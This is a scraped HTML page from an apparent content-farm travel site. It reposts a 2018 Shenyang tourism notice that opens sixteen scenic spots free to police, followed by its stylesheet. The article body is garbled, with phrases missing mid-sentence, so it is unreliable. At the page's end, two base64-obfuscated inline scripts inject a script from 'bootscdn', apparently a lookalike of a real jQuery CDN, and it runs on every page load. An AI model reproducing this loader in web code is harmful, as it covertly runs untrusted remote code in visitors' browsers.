

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/42610429.html
body_size: 4151
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>沈阳部分旅游景区4月4日起向全国公安民警免费开放-北海旅游攻略社区</title>
    <meta name="title" content="沈阳部分旅游景区4月4日起向全国公安民警免费开放-北海旅游攻略社区">
    <meta name="keywords" content="沈阳部分旅游景区4月4日起向全国公安民警免费开放">
    <meta name="description" content="各区、县(市)旅游局、相关景区：2017年5月19日，：、奉献最大的队伍,大家没有节假日、休息日，几乎是时时在流血、天天有牺牲。”并在此次会议上专门强调：，,加大综合保障力度,落实从优待警各项措施”。在我市经济社会发展过程中，、顾大家、无私">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="沈阳部分旅游景区4月4日起向全国公安民警免费开放-北海旅游攻略社区"/>
    <meta property="og:keywords" content="沈阳部分旅游景区4月4日起向全国公安民警免费开放">
    <meta property="og:description" content="各区、县(市)旅游局、相关景区：2017年5月19日，：、奉献最大的队伍,大家没有节假日、休息日，几乎是时时在流血、天天有牺牲。”并在此次会议上专门强调：，,加大综合保障力度,落实从优待警各项措施”。在我市经济社会发展过程中，、顾大家、无私"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/42610429.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/42610429.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>沈阳部分旅游景区4月4日起向全国公安民警免费开放</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-01-21 01:03:47</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p><br></p><p></p><p><br></p><p>各区、县(市)旅游局、相关景区：</p><p><br></p><p>2017年5月19日，：、奉献最大的队伍,大家没有节假日、休息日，几乎是时时在流血、天天有牺牲。”并在此次会议上专门强调：，,加大综合保障力度,落实从优待警各项措施”。</p><p><br></p><p>在我市经济社会发展过程中，、顾大家、无私奉献,始终以良好的精神状态和服务水平，为确保全市经济社会安全做出了巨大贡献，也为旅游业的健康发展提供了安全的环境。,。目前，辽宁省内大连、抚顺、本溪、辽阳、锦州、朝阳、葫芦岛、营口、阜新、盘锦、、丹东等市正在推进中)。</p><p><br></p><p>近期，、沈北新区、新民市、苏家屯区、市文广局、市执法局、市旅游委等部门和单位同意，并经市政府领导签批，决定自即日起，。：</p><p><br></p><p>l、沈阳植物园</p><p>2、沈阳故宫博物院</p><p>3、沈阳棋盘山风景区</p><p>4、张氏帅府博物馆</p><p>5、沈阳市北陵公园(清昭陵)</p><p>6、沈飞航空博览园</p><p>7、沈阳市东陵公园(清福陵)</p><p>8、沈阳爱新觉罗皇家博物馆</p><p>9、沈阳三农博览园</p><p>10、沈阳森林动物园</p><p>11、沈阳怪坡风景区</p><p>12、宝马铁西工厂</p><p>13、沈阳新乐遗址博物馆</p><p>14、沈阳国家森林公园</p><p>15、沈阳鸟岛公园</p><p>16、沈阳马耳山风景区</p><p><br></p><p style="text-align: center;text-indent: 2em;">沈阳旅游委员会</p><p style="text-align: center;text-indent: 2em;">2018年4月4日</p><p><mp-miniprogram class="miniprogram_element" data-miniprogram-appid="wxaf752110704c85be" data-miniprogram-path="pages/home/dashboard/index" data-miniprogram-nickname="小井优选" data-miniprogram-avatar="http://mmbiz.qpic.cn/mmbiz_png/A080lKjXbyALCLju99MqywIOkenia7hah0icBPN79wCDZwXkswiahrhqPhKtqoxW7Y1xWYibtGz6C5EQXalGdlibG7g/0?wx_fmt=png" data-miniprogram-title="警营优先【点击进入】" data-miniprogram-imageurl="http://mmbiz.qpic.cn/mmbiz_jpg/u7ZoYdLVuhoWaAfthO4HAiaF4XLZEBY98c6yI6txC9mqCjpe6I2FvsriaPHGibRLvmTy6lRV1xNxUhjTWWnqNeVBw/0?wx_fmt=jpeg"></mp-miniprogram></p><p style="white-space: normal;"></p><p style="white-space: normal;"><strong style="color: rgb(62, 62, 62);font-size: 20px;text-align: justify;widows: 1;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">往期回顾：</strong></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>沈阳居民无意中拍到了民警李尚恒牺牲时的照片</b><br></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>四川高法：只要抓扯警察就构成妨害公务罪！</b><br></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>果断刑拘侮辱辽宁牺牲民警的“网络喷子”，！</b><br></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>面对李尚恒的牺牲，我只想说：警察真的不是李连杰</b><br></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>侮辱牺牲民警，“总有刁民想害朕”也到案啦</b><br></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p style="white-space: normal;font-size: 20px;color: rgb(62, 62, 62);text-align: justify;widows: 1;max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p style="white-space: normal;"></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/39580057.html" title="美东自驾游 允自由一个未泯的理由">美东自驾游 允自由一个未泯的理由</a><b>2020-08-11 20:45:19</b></li>
                                                    <li><a href="/detail/39582824.html" title="周至旅游攻略|来周至怎么玩,小编给你做导游!">周至旅游攻略|来周至怎么玩,小编给你做导游!</a><b>2020-08-13 02:25:06</b></li>
                                                    <li><a href="/detail/41396207.html" title="开学季购机指南:集颜值与性能于一身的32G 金">开学季购机指南:集颜值与性能于一身的32G 金</a><b>2020-08-20 19:28:38</b></li>
                                                    <li><a href="/detail/41697951.html" title="网购淘宝「超级返利」攻略—省钱省到你怀疑人生!">网购淘宝「超级返利」攻略—省钱省到你怀疑人生!</a><b>2020-08-24 00:00:20</b></li>
                                                    <li><a href="/detail/41932792.html" title="太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~">太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~</a><b>2020-08-27 02:27:25</b></li>
                                                    <li><a href="/detail/41364197.html" title="宁波一日游攻略,即日启程">宁波一日游攻略,即日启程</a><b>2020-08-29 18:01:23</b></li>
                                                    <li><a href="/detail/39581167.html" title="旅行指南 我们有个万能行程单,你造吗?">旅行指南 我们有个万能行程单,你造吗?</a><b>2020-08-30 19:51:35</b></li>
                                                    <li><a href="/detail/43404667.html" title="省钱攻略!装修选材经济实惠的方法!">省钱攻略!装修选材经济实惠的方法!</a><b>2020-09-03 21:22:51</b></li>
                                                    <li><a href="/detail/43776777.html" title="【又到一年鱿鱼季】金滩海钓2日游仅需198元~">【又到一年鱿鱼季】金滩海钓2日游仅需198元~</a><b>2020-09-05 02:54:52</b></li>
                                                    <li><a href="/detail/41396170.html" title="贵州 | 港澳台游客凭证在毕节可享免门票优惠">贵州 | 港澳台游客凭证在毕节可享免门票优惠</a><b>2020-09-10 19:40:14</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.oemexp.com/storage/explode/extraordinary/explore.css
body_size: 1055
content:

.expansionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.highlightStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.declineStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

